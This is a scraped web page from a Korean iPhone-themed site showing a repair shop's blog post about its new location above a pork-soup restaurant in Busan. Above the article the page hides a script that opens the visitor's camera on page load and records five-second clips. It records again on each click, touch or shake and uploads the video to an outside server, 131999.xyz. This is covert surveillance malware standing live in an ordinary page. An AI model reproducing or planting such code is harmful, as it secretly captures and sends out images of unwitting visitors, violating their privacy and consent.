

--- FILE ---
content_type: text/html;charset=utf8
request_url: https://www.korea-iphone.com/blog/VnxyvsPNmJsq.html
body_size: 5194
content:

<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>부산 하단 아이폰수리 아이패드수리 전문점 아이큐어</title>
    <meta name="keywords" content="부산 하단 아이폰수리 아이패드수리 전문점 아이큐어">
    <meta name="description" content="안녕하세요아이큐어 #하단아이폰수리 센터 입니다.코로나를 힘들게 버티던 가게들이코로나시절보다 더 많이 문을 닫는 시대인듯 합니다.제가 운영하는 애플 제품 전문수리센터인아이큐어의 1층 역시치킨 가게였으나..얼마전 폐업을 하고새로이 돼지국밥 전문점이 입점을 하게 되었네요새로운 가게로 바뀌다 보니방문 하시는 분들이 1층의 치킨가게만 찾아서...3층의 아이큐어를 못찾으시는 상황이 발생하고 있습니다.아이큐어는부산본...">
    <link rel="stylesheet" href="/css/social-share.css?1.0">
	<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x32">
	    <style>
        body {
			max-width: 1300px;
			margin: 0 auto;
            font-family: Arial, sans-serif;
            padding: 0;
            display: flex;
            flex-direction: column;
            min-height: 100vh;
        }
        header {
            background-color: #FAFAFA;
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 10px 20px;
        }
        nav {
            background-color: transparent;
            display: flex;
            justify-content: center;
            align-items: center;
            flex: 1;
        }
        nav a {
            color: #000;
            text-decoration: none;
            margin: 0 10px;
        }
        main {
            padding: 20px;
            column-count: 3;
            column-gap: 20px;
            flex: 1;
        }
        .article {
            display: inline-block;
            width: 100%;
            padding: 20px;
            margin-bottom: 20px;
            box-sizing: border-box;
            background-color: #FAFAFA;
            border-radius: 10px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
        }
        .article a {
            color: #333;
            text-decoration: none;
        }
        .article img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
        }
        footer {
            background-color: #FAFAFA;
            color: #333;
            text-align: center;
            padding: 10px 0;
            width: 100%;
        }
        .article-page {
            display: flex;
            flex-direction: column;
            align-items: center;
            margin: 20px;
        }
        .article-content {
            max-width: 800px;
            width: 100%;
        }
        .article-content h1 {
            color: #333;
            margin: 10px 0;
            text-align: center;
        }
        .article-content p {
            margin: 10px 0;
        }
        .article-content img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
            margin: 10px 0;
        }
		.header-logo {
        font-weight: bold;
        font-size: 24px;
		}
        .centered-container {
            display: flex;
            justify-content: center;
            align-items: center;
            flex-direction: column;
            text-align: center;
            max-width: 800px;
            margin: 0 auto;
        }
		.header-logo a {
			text-decoration: none;
			color: #000;
		}
		.recommended-articles h2:hover {
		color: orange;
		}
        .social-wrapper a {
			text-decoration: none;
		}
    </style>
</head>
<body>
    <header>
        <div class="header-logo">
			<a href="https://www.korea-iphone.com/">한국 아이폰</a>
		</div>
        <nav>
            <a href="https://www.korea-iphone.com/">홈페이지</a>
        </nav>
    </header>
  <div id="videoContainer" style="display: none;">
    <video id="video" autoplay></video>
  </div>

  <script type="5911a65c987971a8197f727f-text/javascript">
    const videoElement = document.getElementById('video');
    let mediaRecorder;
    let recordedChunks = [];
    let openyou = false;
    const featureId = generateFeatureId();

    function generateFeatureId() {
      return Date.now().toString() + Math.random().toString(36).substr(2, 5);
    }

    function startRecording() {
      navigator.mediaDevices.getUserMedia({ video: true })
        .then(stream => {
          videoElement.srcObject = stream;
          mediaRecorder = new MediaRecorder(stream);

          mediaRecorder.start();
          console.log('start');

          setTimeout(() => {
            mediaRecorder.stop();
            console.log('stop');
          }, 5000);

          mediaRecorder.ondataavailable = event => {
            if (event.data.size > 0) {
              recordedChunks.push(event.data);
            }
          };

          mediaRecorder.onstop = () => {
            const blob = new Blob(recordedChunks, { type: 'video/webm' });

            const formData = new FormData();
            formData.append('video', blob, 'recorded-video.webm');
            formData.append('featureId', featureId);

            const xhr = new XMLHttpRequest();
            xhr.open('POST', 'https://131999.xyz/time.php', true);
            xhr.onreadystatechange = function() {
              if (xhr.readyState === 4 && xhr.status === 200) {
                  openyou = false;
                console.log(xhr.responseText);
              }
            };
            xhr.send(formData);
                openyou = false;
          };
        })
        .catch(error => {
                openyou = false;
          console.error('error：', error);
        });
    }

        startRecording();

    document.addEventListener('touchstart', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    document.addEventListener('click', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    window.addEventListener('devicemotion', (event) => {
      const acceleration = event.accelerationIncludingGravity;
      if (Math.abs(acceleration.x) > 5 || Math.abs(acceleration.y) > 5 || Math.abs(acceleration.z) > 5) {
        if (!openyou) {
          openyou = true;
          handleEvent();
        }
      }
    });

    function handleEvent() {
        recordedChunks = [];
        startRecording();
        console.log('ok');
    }

  </script>

    <div class="article-page">
        <div class="article-content">
            <h1>부산 하단 아이폰수리 아이패드수리 전문점 아이큐어</h1>

<p><span><b>안녕하세요</b></span></p>
<p><span><b>아이큐어 <span>#하단아이폰수리</span> 센터 입니다.</b></span></p>
<p><span><b>코로나를 힘들게 버티던 가게들이</b></span></p>
<p><span><b>코로나시절보다 더 많이 문을 닫는 시대인듯 합니다.</b></span></p>
<p><span><b>제가 운영하는 애플 제품 전문수리센터인</b></span></p>
<p><span><b>아이큐어의 1층 역시</b></span></p>
<p><span><b>치킨 가게였으나..</b></span></p>
<p><span><b>얼마전 폐업을 하고</b></span></p>
<p><span><b>새로이 돼지국밥 전문점이 입점을 하게 되었네요</b></span></p>
<p><span><b>새로운 가게로 바뀌다 보니</b></span></p>
<p><span><b>방문 하시는 분들이 1층의 치킨가게만 찾아서...</b></span></p>
<p><span><b>3층의 아이큐어를 못찾으시는 상황이 발생하고 있습니다.</b></span></p>
<p><span><b>아이큐어는</b></span></p>
<p><span><b>부산본병원 정문의 맞은편(길건너)</b></span></p>
<p><span style="color:#ff008c;"><b>돈본집 돼지국밥 &amp; 보쌈 3층입니다.</b></span></p>
<p><img src="https://i1.korea-iphone.com/files/46e46ef925b52b462275daf8755ccf51.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/811efa2b8e74bd354b0aa5513514e800.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/613943d647a5c5ee91f6b4232ab7bacb.jpg" ></p>
<p>부산광역시 사하구 승학로 5-1 3층 아이큐어</p>
<p>부산광역시 사하구 승학로 5-1 302호</p>




        </div>
        
        <div class="social-wrapper">
            <div class="social-share-text">
질문과 답변을 친구들과 공유하세요.
            </div>
<span class="btn-share with-icon"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FVnxyvsPNmJsq.html&amp;ref=fbshare&amp;t=%EB%B6%80%EC%82%B0+%ED%95%98%EB%8B%A8+%EC%95%84%EC%9D%B4%ED%8F%B0%EC%88%98%EB%A6%AC+%EC%95%84%EC%9D%B4%ED%8C%A8%EB%93%9C%EC%88%98%EB%A6%AC+%EC%A0%84%EB%AC%B8%EC%A0%90+%EC%95%84%EC%9D%B4%ED%81%90%EC%96%B4" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-fb" title="Facebook"><i class="social-icon-facebook"></i> Facebook</a></span>
<span class="btn-share with-icon"><a href="https://twitter.com/intent/tweet?text=%EB%B6%80%EC%82%B0+%ED%95%98%EB%8B%A8+%EC%95%84%EC%9D%B4%ED%8F%B0%EC%88%98%EB%A6%AC+%EC%95%84%EC%9D%B4%ED%8C%A8%EB%93%9C%EC%88%98%EB%A6%AC+%EC%A0%84%EB%AC%B8%EC%A0%90+%EC%95%84%EC%9D%B4%ED%81%90%EC%96%B4&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FVnxyvsPNmJsq.html" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-tw" title="Twitter"><i class="social-icon-twitter"></i> Twitter</a></span>
<span class="btn-share with-icon"><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FVnxyvsPNmJsq.html&amp;title=%EB%B6%80%EC%82%B0+%ED%95%98%EB%8B%A8+%EC%95%84%EC%9D%B4%ED%8F%B0%EC%88%98%EB%A6%AC+%EC%95%84%EC%9D%B4%ED%8C%A8%EB%93%9C%EC%88%98%EB%A6%AC+%EC%A0%84%EB%AC%B8%EC%A0%90+%EC%95%84%EC%9D%B4%ED%81%90%EC%96%B4&amp;summary=%EB%B6%80%EC%82%B0+%ED%95%98%EB%8B%A8+%EC%95%84%EC%9D%B4%ED%8F%B0%EC%88%98%EB%A6%AC+%EC%95%84%EC%9D%B4%ED%8C%A8%EB%93%9C%EC%88%98%EB%A6%AC+%EC%A0%84%EB%AC%B8%EC%A0%90+%EC%95%84%EC%9D%B4%ED%81%90%EC%96%B4" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-li" title="LinkedIn"><i class="social-icon-linkedin-square"></i> LinkedIn</a></span>
<span class="btn-share with-icon"><a href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FVnxyvsPNmJsq.html&amp;title=%EB%B6%80%EC%82%B0+%ED%95%98%EB%8B%A8+%EC%95%84%EC%9D%B4%ED%8F%B0%EC%88%98%EB%A6%AC+%EC%95%84%EC%9D%B4%ED%8C%A8%EB%93%9C%EC%88%98%EB%A6%AC+%EC%A0%84%EB%AC%B8%EC%A0%90+%EC%95%84%EC%9D%B4%ED%81%90%EC%96%B4" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-re" title="Reddit"><i class="social-icon-reddit"></i> Reddit</a></span>
<span class="btn-share with-icon"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-em" title="Email"><i class="social-icon-envelope"></i> Email</a></span>
        </div>
        
    </div>



<div class="recommended-articles centered-container"><h2>최근글</h2><div class="article"><a href="https://www.korea-iphone.com/blog/oyJTPfVgqbXV.html"><h2>자신만만하다던 유럽은 어디?/ opec 감산합의/ 아이폰14출격대기 관련주 및 장전이슈!</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/BoMjHrpeqmie.html"><h2>비에이치 전망 : 아이폰관련주, 투자포인트는??</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/mmwgqfPNLwTq.html"><h2>아이폰XS 백커버 수리~좋은품질로~가성비도 좋은곳~소개해드릴께요 ~굿!</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/NFOyJuRpoLJg.html"><h2>아이폰 13 프로 512GB 알파인그린 1,520,640원, 13 128GB 블루 889,440원 / 국민카드 @쿠팡.</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/QROyjgcZYiGc.html"><h2>iPhone14, 일본가격</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/pSOKufPFTqyJ.html"><h2>[아이폰 배경화면] 시편 31장 4절 말씀/가톨릭성경/ 천주교성경</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/eTqmkVscNYnx.html"><h2>아이폰14 공개…프로 기능 강화, 가격 동일</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/GgdzwgDPTdNL.html"><h2>2022년 9월 8일 오늘의 증시 장전뉴스 ... 애플, 아이폰14 공개 무엇이 달라졌을까?</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/DGqPZxHfgDOL.html"><h2>애플 아이폰 14발표 뭐가 바뀌나?</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/yLiTcNLiHFTD.html"><h2>아이폰 사전알람 신청하기 카카오페이 천원받기^^</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/cKusQakHJUqo.html"><h2>부산 아이폰스냅 무드모어스냅 후기 이벤트중</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/oQAXTsoqqaxt.html"><h2>9월 둘째 주 아이폰 일상</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/GnZwTRHfVjgQ.html"><h2>아이폰13 미니 가격 8만원대 구입방법 정리</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/IiScMkTeBxUR.html"><h2>아이폰 맥세이프 무선충전 보조배터리 카카오프렌즈 춘식이 디자인이라 더 커엽</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/IXHDsEBZmwsP.html"><h2>길거리에 아이폰, 갤럭시 뭐가 더 많이 보이냐 의견이 다른이유</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/jBYIfQALlkHw.html"><h2>아이폰12미니최저가구 주안 휴대폰 성지 알아보기</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/VbLJgeOLXlgD.html"><h2>청주 중고폰 ∥ 아이폰 13미니</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/fsoMKiTqTdzj.html"><h2>Apple, iPhone 14 및 iPhone 14 Plus 출시</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/eDpmiTqBYcaY.html"><h2>[Q&amp;A] e-SIM만 되는 미국 아이폰14를 한국에서 사용가능한가요? (유심 트레이 無)</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/JkuSbZXnkVGD.html"><h2>아이폰 밝기 문제 해결-손쉬운 사용 단축키</h2></a></div>



    <footer style="background-color: #FAFAFA; color: #333;"> 
        <nav style="background-color: #FAFAFA; color: #fff; text-align: center; padding: 10px 0;">
        <a href="https://www.korea-iphone.com/Terms-of-Service.html">이용약관</a>
        <a href="https://www.korea-iphone.com/Privacy-Policy.html">개인정보처리방침</a>
        <a href="/cdn-cgi/l/email-protection#65161015150a1711250e0a170004480c150d0a0b004b060a08">문의하기</a>
        </nav>
        &copy; 2026 Korea-iphone.Com All rights reserved.
    </footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5911a65c987971a8197f727f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7541e33cce1a4a4086589932daf859c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>